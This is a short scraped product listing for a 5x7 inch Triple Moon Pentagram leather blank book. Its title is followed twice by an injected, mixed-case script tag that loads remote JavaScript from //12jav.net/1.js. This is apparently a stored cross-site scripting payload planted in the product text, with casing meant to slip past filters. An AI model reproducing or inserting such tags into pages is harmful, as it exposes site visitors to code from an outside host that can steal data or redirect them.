 5" x 7" Triple Moon Pentagram leather blank book w/cord<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>